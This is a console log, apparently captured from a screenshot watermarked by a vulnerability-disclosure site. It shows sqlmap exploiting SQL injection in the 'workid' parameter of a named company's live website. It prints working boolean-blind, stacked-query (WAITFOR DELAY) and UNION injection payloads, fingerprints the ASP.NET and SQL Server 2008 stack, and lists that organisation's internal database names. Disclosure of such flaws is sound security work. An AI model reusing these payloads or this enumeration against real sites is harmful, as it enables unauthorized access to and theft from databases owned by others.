 管理员: 命令提示符 - sqlmap.py -u "http://www.ruijie.com.cn/special/20141204/show.aspx?w...
[13:30:23] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\pc\D
esktop\sqlmap-master\txt\user-agents.txt': 'Mozilla/5.0 (compatible; MSIE 9.0; W
indows NT 6.1; WOW64; Trident/5.0; SLCC2; Media Center PC 6.0; InfoPath.3; MS-RT
C LM 8; Zune 4.7)'
[13:30:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:30:23] [INFO] testing connection to the target URL
[13:30:23] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: workid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: workid=6 AND 2954=2954
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: workid=6;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: workid=-5212 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(12
0)+CHAR(107)+CHAR(113)+CHAR(115)+CHAR(68)+CHAR(111)+CHAR(75)+CHAR(89)+CHAR(120)+
CHAR(106)+CHAR(121)+CHAR(87)+CHAR(117)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(118)+C
HAR(113),NULL,NULL,NULL,NULL--
---
[13:30:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:30:23] [INFO] fetching database names
[13:30:24] [INFO] the SQL query used returns 16 entries
[13:30:26] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:30:26] [INFO] fetching number of databases
[13:30:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:30:26] [INFO] retrieved: 16
[13:30:29] [INFO] retrieved: ec0002-log
[13:30:41] [INFO] retrieved: master
[13:30:51] [INFO] retrieved: model
[13:30:59] [INFO] retrieved: msdb
[13:31:06] [INFO] retrieved: RJSite
[13:31:16] [INFO] retrieved: RJSite_CN_user
[13:31:36] [INFO] retrieved: RJSite_gitc
[13:31:52] [INFO] retrieved: RJSite_hpoe
[13:32:08] [INFO] retrieved: RJSite_XYZP
www.wooyun.org